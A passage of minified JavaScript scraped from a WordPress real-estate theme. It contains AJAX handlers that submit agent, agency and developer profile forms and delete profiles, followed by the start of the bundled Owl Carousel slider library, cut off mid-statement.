z=b("#secondname").val();var s=b("#useremail").val();var K=b("#userphone").val();var v=b("#usermobile").val();var y=b("#userskype").val();var A=b("#usertitle").val();var D=b("#about_me").val();var J=b("#userfacebook").val();var G=b("#usertwitter").val();var h=b("#userlinkedin").val();var w=b("#userpinterest").val();var r=b("#userinstagram").val();var i=b("#website").val();var p=b("#agent_username").val();var g=b("#agent_password").val();var t=b("#agent_repassword").val();var o=b("#agent_category_submit").val();var F=b("#agent_action_submit").val();var k=b("#agent_city").val();var I=b("#agent_county").val();var j=b("#agent_member").val();var m=b("#agent_area").val();var n=b("#is_agent_edit").val();var f=b("#user_id").val();var x=b("#agent_id").val();var B=ajaxcalls_vars.admin_url+"admin-ajax.php";var C=b("#security-profile").val();var d=b("#upload_picture").val();var l=b("#profile-image").attr("data-profileurl");var u=b("#profile-image").attr("data-smallprofileurl");var L=[];b(".agent_custom_label").each(function(){L.push(b(this).val())});var q=[];b(".agent_custom_value").each(function(){q.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:B,dataType:"json",data:{action:"wpestate_ajax_register_agent",agent_username:p,agent_password:g,agent_repassword:t,firstname:H,secondname:z,useremail:s,userphone:K,usermobile:v,userskype:y,usertitle:A,description:D,upload_picture:d,"security-profile":C,profile_image_url:l,profile_image_url_small:u,userfacebook:J,usertwitter:G,userlinkedin:h,userpinterest:w,userinstagram:r,userurl:i,agent_category_submit:o,agent_action_submit:F,agent_city:k,agent_county:I,agent_area:m,agentedit:n,userid:f,agentid:x,agent_member:j,agent_custom_label:L,agent_custom_value:q},success:function(M){b("#profile_message").empty().append('<div class="login-alert">'+M.mesaj+"<div>");if(M.added){setTimeout(function(){window.open(ajaxcalls_vars.agent_list,"_self",false)},1500)}else{}},error:function(M){}})});b("#update_profile").on("click",function(y){var B,t,g,p,n,r,f,A,D,j,q,B,t,o,E,s,u,x,v,w,d;B=b("#firstname").val();t=b("#secondname").val();o=b("#useremail").val();E=b("#userphone").val();p=b("#usermobile").val();s=b("#userskype").val();u=b("#usertitle").val();x=b("#about_me").val();D=b("#userfacebook").val();A=b("#usertwitter").val();f=b("#userlinkedin").val();r=b("#userpinterest").val();n=b("#userinstagram").val();g=b("#website").val();var h=b("#agent_member").val();var l=b("#agent_category_submit").val();var z=b("#agent_action_submit").val();var i=b("#agent_city").val();var C=b("#agent_county").val();var k=b("#agent_area").val();v=ajaxcalls_vars.admin_url+"admin-ajax.php";w=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");q=b("#profile-image").attr("data-smallprofileurl");var F=[];b(".agent_custom_label").each(function(){F.push(b(this).val())});var m=[];b(".agent_custom_value").each(function(){m.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:v,data:{action:"wpestate_ajax_update_profile",firstname:B,secondname:t,useremail:o,userphone:E,usermobile:p,userskype:s,usertitle:u,description:x,upload_picture:d,"security-profile":w,profile_image_url:j,profile_image_url_small:q,userfacebook:D,usertwitter:A,userlinkedin:f,userpinterest:r,userinstagram:n,userurl:g,agent_category_submit:l,agent_action_submit:z,agent_city:i,agent_county:C,agent_area:k,agent_member:h,agent_custom_label:F,agent_custom_value:m},success:function(G){b("#profile_message").append('<div class="login-alert">'+G+"<div>");window.scrollTo(0,0)},error:function(G){}})});b("#update_profile_agency").on("click",function(A){var r,J,x,z,F,G,f,w,g,g,k,H,D,C,L,i,o,m,p,h,B,I,j,n,E,s,l,K,q,t,y,u,v,d;L=b("#agency_title").val();l=b("#useremail").val();K=b("#userphone").val();o=b("#usermobile").val();q=b("#userskype").val();y=b("#about_me").val();I=b("#userfacebook").val();B=b("#usertwitter").val();h=b("#userlinkedin").val();p=b("#userpinterest").val();m=b("#userinstagram").val();C=b("#agency_languages").val();D=b("#agency_website").val();H=b("#agency_taxes").val();J=b("#agency_license").val();k=b("#agency_category_submit").val();g=b("#agency_action_submit").val();w=b("#agency_city").val();f=b("#agency_county").val();G=b("#agency_area").val();F=b("#agency_address").val();z=b("#agency_lat").val();x=b("#agency_long").val();r=b("#agency_opening_hours ").val();v=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");n=b("#profile-image").attr("data-smallprofileurl");u=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:u,data:{action:"wpestate_ajax_update_profile_agency",agency_name:L,useremail:l,userphone:K,usermobile:o,userskype:q,usertitle:t,description:y,upload_picture:d,"security-profile":v,profile_image_url:j,profile_image_url_small:n,userfacebook:I,usertwitter:B,userlinkedin:h,userpinterest:p,userinstagram:m,userurl:i,agency_languages:C,agency_website:D,agency_taxes:H,agency_license:J,agency_category_submit:k,agency_action_submit:g,agency_city:w,agency_county:f,agency_area:G,agency_address:F,agency_lat:z,agency_opening_hours:r,agency_long:x},success:function(M){b("#profile_message").append('<div class="login-alert">'+M+"<div>");window.scrollTo(0,0)},error:function(M){}})});b("#update_profile_developer").on("click",function(C){var l,h,o,g,n,H,i,D,D,K,I,f,x,r,k,t,q,u,j,E,G,m,s,F,w,p,J,v,y,B,z,A,d;r=b("#developer_title").val();p=b("#useremail").val();J=b("#userphone").val();t=b("#usermobile").val();v=b("#userskype").val();B=b("#about_me").val();G=b("#userfacebook").val();E=b("#usertwitter").val();j=b("#userlinkedin").val();u=b("#userpinterest").val();q=b("#userinstagram").val();x=b("#developer_languages").val();f=b("#developer_website").val();I=b("#developer_taxes").val();l=b("#developer_license").val();K=b("#developer_category_submit").val();D=b("#developer_action_submit").val();i=b("#developer_city").val();H=b("#developer_county").val();n=b("#developer_area").val();g=b("#developer_address").val();o=b("#developer_lat").val();h=b("#developer_long").val();A=b("#security-profile").val();d=b("#upload_picture").val();m=b("#profile-image").attr("data-profileurl");s=b("#profile-image").attr("data-smallprofileurl");z=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:z,data:{action:"wpestate_ajax_update_profile_developer",developer_name:r,useremail:p,userphone:J,usermobile:t,userskype:v,usertitle:y,description:B,upload_picture:d,"security-profile":A,profile_image_url:m,profile_image_url_small:s,userfacebook:G,usertwitter:E,userlinkedin:j,userpinterest:u,userinstagram:q,userurl:k,developer_languages:x,developer_website:f,developer_taxes:I,developer_license:l,developer_category_submit:K,developer_action_submit:D,developer_city:i,developer_county:H,developer_area:n,developer_address:g,developer_lat:o,developer_long:h},success:function(L){b("#profile_message").append('<div class="login-alert">'+L+"<div>");window.scrollTo(0,0)},error:function(L){}})});b("#delete_profile").on("click",function(f){var g;g=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=confirm(ajaxcalls_vars.delete_account);if(d){b.ajax({type:"POST",url:g,data:{action:"wpestate_delete_profile"},success:function(h){window.location="/"},error:function(h){}})}});function a(d){if(d.lengthComputable){b("#profile_message").attr({value:d.loaded,max:d.total})}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0
body_size: 139820
content:
"function"!==typeof Object.create&&(Object.create=function(b){function a(){}a.prototype=b;return new a});(function(d,c,b){var a={init:function(f,e){this.$elem=d(e);this.options=d.extend({},d.fn.owlCarousel.options,this.$elem.data(),f);this.userOptions=f;this.loadContent()},loadContent:function(){function g(i){var k,j="";if("function"===typeof f.options.jsonSuccess){f.options.jsonSuccess.apply(this,[i])}else{for(k in i.owl){i.owl.hasOwnProperty(k)&&(j+=i.owl[k].item)}f.$elem.html(j)}f.logIn()}var f=this,h;"function"===typeof f.options.beforeInit&&f.options.beforeInit.apply(this,[f.$elem]);"string"===typeof f.options.jsonPath?(h=f.options.jsonPath,d.getJSON(h,g)):f.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length){return !1}this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&(this.options.autoPlay=5000);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var e=this;c.setTimeout(function(){e.updateVars()},0)},watchVisibility:function(){var e=this;if(!1===e.$elem.is(":visible")){e.$elem.css({opacity:0}),c.clearInterval(e.autoPlayInterval),c.clearInterval(e.checkVisible)}else{return !1}e.checkVisible=c.setInterval(function(){e.$elem.is(":visible")&&(e.reload(),e.$elem.animate({opacity:1},200),c.clearInterval(e.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},baseClass:function(){var f=this.$elem.hasClass(this.options.baseClass),e=this.$elem.hasClass(this.options.theme);f||this.$elem.addClass(this.options.baseClass);e||this.$elem.addClass(this.options.theme)},updateItems:function(){var f,e;if(!1===this.options.responsive){return !1}if(!0===this.options.singleItem){return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1}f=d(this.options.responsiveBaseWidth).width();f>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom){for(this.options.itemsCustom.sort(function(h,g){return h[0]-g[0]}),e=0;e<this.options.itemsCustom.length;e+=1){this.options.itemsCustom[e][0]<=f&&(this.options.items=this.options.itemsCustom[e][1])}}else{f<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),f<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),f<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),f<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),f<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1])}this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var g=this,f,h;if(!0!==g.options.responsive){return !1}h=d(c).width();g.resizer=function(){d(c).width()!==h&&(!1!==g.options.autoPlay&&c.clearInterval(g.autoPlayInterval),c.clearTimeout(f),f=c.setTimeout(function(){h=d(c).width();g.updateVars()},g.options.responsiveRefreshRate))};d(c).resize(g.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var g=this,f=0,h=g.itemsAmount-g.options.items;g.$owlItems.each(function(i){var e=d(this);e.css({width:g.itemWidth}).data("owl-item",Number(i));if(0===i%g.options.items||i===h){i>h||(f+=1)}e.data("owl-roundPages",f)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var e=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=e=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=e);return e},min:function(){return 0},loops:function(){var g=0,f=0,h,i;this.positionsInArray=[0];this.pagesInArray=[];for(h=0;h<this.itemsAmount;h+=1){f+=this.itemWidth,this.positionsInArray.push(-f),!0===this.options.scrollPerPage&&(i=d(this.$owlItems[h]),i=i.data("owl-roundPages"),i!==g&&(this.pagesInArray[g]=this.positionsInArray[h],g=i))}},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination){this.owlControls=d('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)}!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var f=this,e=d('<div class="owl-buttons"/>');f.owlControls.append(e);f.buttonPrev=d("<div/>",{"class":"owl-prev",html:f.options.navigationText[0]||""});f.buttonNext=d("<div/>",{"class":"owl-next",html:f.options.navigationText[1]||""});e.append(f.buttonPrev).append(f.buttonNext);e.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(g){g.preventDefault()});e.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(g){g.preventDefault();d(this).hasClass("owl-next")?f.next():f.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=d('<div class="owl-pagination"/>');e.owlControls.append(e.paginationWrapper);e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(f){f.preventDefault();Number(d(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(d(this).data("owl-page")),!0)})},updatePagination:function(){var h,f,j,l,k,i;if(!1===this.options.pagination){return !1}this.paginationWrapper.html("");h=0;f=this.itemsAmount-this.itemsAmount%this.options.items;for(l=0;l<this.itemsAmount;l+=1){0===l%this.options.items&&(h+=1,f===l&&(j=this.itemsAmount-this.options.items),k=d("<div/>",{"class":"owl-page"}),i=d("<span></span>",{text:!0===this.options.paginationNumbers?h:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),k.append(i),k.data("owl-page",f===l?j:l),k.data("owl-roundPages",h),this.paginationWrapper.append(k))}this.checkPagination()},checkPagination:function(){var e=this;if(!1===e.options.pagination){return !1}e.paginationWrapper.find(".owl-page").each(function(){d(this).data("owl-roundPages")===d(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),d(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation){return !1}!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(e){if(this.isTransition){return !1}this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0===this.options.rewindNav){this.currentItem=0,e="rewind"}else{return this.currentItem=this.maximumItem,!1}}this.goTo(this.currentItem,e)},prev:function(e){if(this.isTransition){return !1}this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1);if(0>this.currentItem){if(!0===this.options.rewindNav){this.currentItem=this.maximumItem,e="rewind"}else{return this.currentItem=0,!1}}this.goTo(this.currentItem,e)},goTo:function(g,f,h){var i=this;if(i.isTransition){return !1}"function"===typeof i.options.beforeMove&&i.options.beforeMove.apply(this,[i.$elem]);g>=i.maximumItem?g=i.maximumItem:0>=g&&(g=0);i.currentItem=i.owl.currentItem=g;if(!1!==i.options.transitionStyle&&"drag"!==h&&1===i.options.items&&!0===i.browser.support3d){return i.swapSpeed(0),!0===i.browser.support3d?i.transition3d(i.positionsInArray[g]):i.css2slide(i.positionsInArray[g],1),i.afterGo(),i.singleItemTransition(),!1}g=i.positionsInArray[g];!0===i.browser.support3d?(i.isCss3Finish=!1,!0===f?(i.swapSpeed("paginationSpeed"),c.setTimeout(function(){i.isCss3Finish=!0},i.options.paginationSpeed)):"rewind"===f?(i.swapSpeed(i.options.rewindSpeed),c.setTimeout(function(){i.isCss3Finish=!0},i.options.rewindSpeed)):(i.swapSpeed("slideSpeed"),c.setTimeout(function(){i.isCss3Finish=!0},i.options.slideSpeed)),i.transition3d(g)):!0===f?i.css2slide(g,i.options.paginationSpeed):"rewind"===f?i.css2slide(g,i.options.rewindSpeed):i.css2slide(g,i.options.slideSpeed);i.afterGo()},jumpTo:function(e){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);e>=this.maximumItem||-1===e?e=this.maximumItem:0>=e&&(e=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[e]):this.css2slide(this.positionsInArray[e],1);this.currentItem=this.owl.currentItem=e;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";c.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var e=this;e.apStatus="play";if(!1===e.options.autoPlay){return !1}c.clearInterval(e.autoPlayInterval);e.autoPlayInterval=c.setInterval(function(){e.next(!0)},e.options.autoPlay)},swapSpeed:function(e){"slideSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof e&&this.$owlWrapper.css(this.addCssSpeed(e))},addCssSpeed:function(e){return{"-webkit-transition":"all "+e+"ms ease","-moz-transition":"all "+e+"ms ease","-o-transition":"all "+e+"ms ease",transition:"all "+e+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(e){return{"-webkit-transform":"translate3d("+e+"px, 0px, 0px)","-moz-transform":"translate3d("+e+"px, 0px, 0px)","-o-transform":"translate3d("+e+"px, 0px, 0px)","-ms-transform":"translate3d("+e+"px, 0px, 0px)",transform:"translate3d("+e+"px, 0px,0px)"}},transition3d:function(e){this.$owlWrapper.css(this.doTranslate(e))},css2move:function(e){this.$owlWrapper.css({left:e})},css2slide:function(g,f){var h=this;h.isCssFinish=!1;h.$owlWrapper.stop(!0,!0).animate({left:g},{duration:f||h.options.slideSpeed,complete:function(){h.isCssFinish=!0}})},checkBrowser:function(){var e=b.createElement("div");e.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";e=e.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==e&&1===e.length,isTouch:"ontouchstart" in c||c.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag){this.gestures(),this.disabledEvents()}},eventTypes:function(){var e=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=e[0];this.ev_types.move=e[1];this.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(e){e.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(e){return d(e.target).is("input, textarea, select, option")})},gestures:function(){function g(e){if(void 0!==e.touches){return{x:e.touches[0].pageX,y:e.touches[0].pageY}}if(void 0===e.touches){if(void 0!==e.pageX){return{x:e.pageX,y:e.pageY}}if(void 0===e.pageX){return{x:e.clientX,y:e.clientY}}}}function f(e){"on"===e?(d(b).on(k.ev_types.move,j),d(b).on(k.ev_types.end,l)):"off"===e&&(d(b).off(k.ev_types.move),d(b).off(k.ev_types.end))}function j(e){e=e.originalEvent||e||c.event;k.newPosX=g(e).x-i.offsetX;k.newPosY=g(e).y-i.offsetY;k.newRelativeX=k.newPosX-i.relativePos;"function"===typeof k.options.startDragging&&!0!==i.dragging&&0!==k.newRelativeX&&(i.dragging=!0,k.options.startDragging.apply(k,[k.$elem]));(8<k.newRelativeX||-8>k.newRelativeX)&&!0===k.browser.isTouch&&(void 0!==e.preventDefault?e.preventDefault():e.returnValue=!1,i.sliding=!0);(10<k.newPosY||-10>k.newPosY)&&!1===i.sliding&&d(b).off("touchmove.owl");k.newPosX=Math.max(Math.min(k.newPosX,k.newRelativeX/5),k.maximumPixels+k.newRelativeX/5);!0===k.browser.support3d?k.transition3d(k.newPosX):k.css2move(k.newPosX)}function l(e){e=e.originalEvent||e||c.event;var h;e.target=e.target||e.srcElement;i.dragging=!1;!0!==k.browser.isTouch&&k.$owlWrapper.removeClass("grabbing");k.dragDirection=0>k.newRelativeX?k.owl.dragDirection="left":k.owl.dragDirection="right";0!==k.newRelativeX&&(h=k.getNewPosition(),k.goTo(h,!1,"drag"),i.targetElement===e.target&&!0!==k.browser.isTouch&&(d(e.target).on("click.disable",function(m){m.stopImmediatePropagation();m.stopPropagation();m.preventDefault();d(m.target).off("click.disable")}),e=d._data(e.target,"events").click,h=e.pop(),e.splice(0,0,h)));f("off")}var k=this,i={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};k.isCssFinish=!0;k.$elem.on(k.ev_types.start,".owl-wrapper",function(m){m=m.originalEvent||m||c.event;var h;if(3===m.which){return !1}if(!(k.itemsAmount<=k.options.items)){if(!1===k.isCssFinish&&!k.options.dragBeforeAnimFinish||!1===k.isCss3Finish&&!k.options.dragBeforeAnimFinish){return !1}!1!==k.options.autoPlay&&c.clearInterval(k.autoPlayInterval);!0===k.browser.isTouch||k.$owlWrapper.hasClass("grabbing")||k.$owlWrapper.addClass("grabbing");k.newPosX=0;k.newRelativeX=0;d(this).css(k.removeTransition());h=d(this).position();i.relativePos=h.left;i.offsetX=g(m).x-h.left;i.offsetY=g(m).y-h.top;f("on");i.sliding=!1;i.targetElement=m.target||m.srcElement}})},getNewPosition:function(){var e=this.closestItem();e>this.maximumItem?e=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=e=0);return e},closestItem:function(){var g=this,f=!0===g.options.scrollPerPage?g.pagesInArray:g.positionsInArray,h=g.newPosX,i=null;d.each(f,function(j,e){h-g.itemWidth/20>f[j+1]&&h-g.itemWidth/20<e&&"left"===g.moveDirection()?(i=e,g.currentItem=!0===g.options.scrollPerPage?d.inArray(i,g.positionsInArray):j):h+g.itemWidth/20<e&&h+g.itemWidth/20>(f[j+1]||f[j]-g.itemWidth)&&"right"===g.moveDirection()&&(!0===g.options.scrollPerPage?(i=f[j+1]||f[f.length-1],g.currentItem=d.inArray(i,g.positionsInArray)):(i=f[j+1],g.currentItem=j+1))});return g.currentItem},moveDirection:function(){var e;0>this.newRelativeX?(e="right",this.playDirection="next"):(e="left",this.playDirection="prev");return e},customEvents:function(){var e=this;e.$elem.on("owl.next",function(){e.next()});e.$elem.on("owl.prev",function(){e.prev()});e.$elem.on("owl.play",function(f,g){e.options.autoPlay=g;e.play();e.hoverStatus="play"});e.$elem.on("owl.stop",function(){e.stop();e.hoverStatus="stop"});e.$elem.on("owl.goTo",function(f,g){e.goTo(g)});e.$elem.on("owl.jumpTo",function(f,g){e.jumpTo(g)})},stopOnHover:function(){var e=this;!0===e.options.stopOnHover&&!0!==e.browser.isTouch&&!1!==e.options.autoPlay&&(e.$elem.on("mouseover",function(){e.stop()}),e.$elem.on("mouseout",function(){"stop"!==e.hoverStatus&&e.play()}))},lazyLoad:function(){var g,f,h,j,i;if(!1===this.options.lazyLoad){return !1}for(g=0;g<this.itemsAmount;g+=1){f=d(this.$owlItems[g]),"loaded"!==f.data("owl-loaded")&&(h=f.data("owl-item"),j=f.find(".lazyOwl"),"string"!==typeof j.data("src")?f.data("owl-loaded","loaded"):(void 0===f.data("owl-loaded")&&(j.hide(),f.addClass("loading").data("owl-loaded","checked")),(i=!0===this.options.lazyFollow?h>=this.currentItem:!0)&&h<this.currentItem+this.options.items&&j.length&&this.lazyPreload(f,j)))}},lazyPreload:function(h,g){function l(){h.data("owl-loaded","loaded").removeClass("loading");g.removeAttr("data-src");"fade"===m.options.lazyEffect?g.fadeIn(400):g.show();"function"===typeof m.options.afterLazyLoad&&m.options.afterLazyLoad.apply(this,[m.$elem])}function n(){j+=1;m.completeImg(g.get(0))||!0===i?l():100>=j?c.setTimeout(n,100):l()}var m=this,j=0,i;"DIV"===g.prop("tagName")?(g.css("background-image","url("+g.data("src")+")"),i=!0):g[0].src=g.data("src");n()},autoHeight:function(){function g(){var e=d(h.$owlItems[h.currentItem]).height();h.wrapperOuter.css("height",e+"px");h.wrapperOuter.hasClass("autoHeight")||c.setTimeout(function(){h.wrapperOuter.addClass("autoHeight")},0)}function f(){i+=1;h.completeImg(j.get(0))?g():100>=i?c.setTimeout(f,100):h.wrapperOuter.css("height","")}var h=this,j=d(h.$owlItems[h.currentItem]).find("img"),i;void 0!==j.get(0)?(i=0,f()):g()},completeImg:function(e){return !e.complete||"undefined"!==typeof e.naturalWidth&&0===e.naturalWidth?!1:!0},onVisibleItems:function(){var e;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(e=this.currentItem;e<this.currentItem+this.options.items;e+=1){this.visibleItems.push(e),!0===this.options.addClassActive&&d(this.$owlItems[e]).addClass("active")}this.owl.visibleItems=this.visibleItems},transitionTypes:function(e){this.outClass="owl-"+e+"-out";this.inClass="owl-"+e+"-in"},singleItemTransition:function(){var i=this,h=i.outClass,l=i.inClass,n=i.$owlItems.eq(i.currentItem),m=i.$owlItems.eq(i.prevItem),k=Math.abs(i.positionsInArray[i.currentItem])+i.positionsInArray[i.prevItem],j=Math.abs(i.positionsInArray[i.currentItem])+i.itemWidth/2;i.isTransition=!0;i.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":j+"px","-moz-perspective-origin":j+"px","perspective-origin":j+"px"});m.css({position:"relative",left:k+"px"}).addClass(h).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){i.endPrev=!0;m.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");i.clearTransStyle(m,h)});n.addClass(l).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){i.endCurrent=!0;n.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");i.clearTransStyle(n,l)})},clearTransStyle:function(f,e){f.css({position:"",left:""}).removeClass(e);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");d(b).off(".owl owl");d(c).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();c.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(e){e=d.extend({},this.userOptions,e);this.unWrap();this.init(e,this.$elem)},addItem:function(g,f){var h;if(!g){return !1}if(0===this.$elem.children().length){return this.$elem.append(g),this.setVars(),!1}this.unWrap();h=void 0===f||-1===f?-1:f;h>=this.$userItems.length||-1===h?this.$userItems.eq(-1).after(g):this.$userItems.eq(h).before(g);this.setVars()},removeItem:function(e){if(0===this.$elem.children().length){return !1}e=void 0===e||-1===e?-1:e;this.unWrap();this.$userItems.eq(e).remove();this.setVars()}};d.fn.owlCarousel=function(e){return this.each(function(){if(!0===d(this).data("owl-init")){return !1}d(this).data("owl-init",!0);var 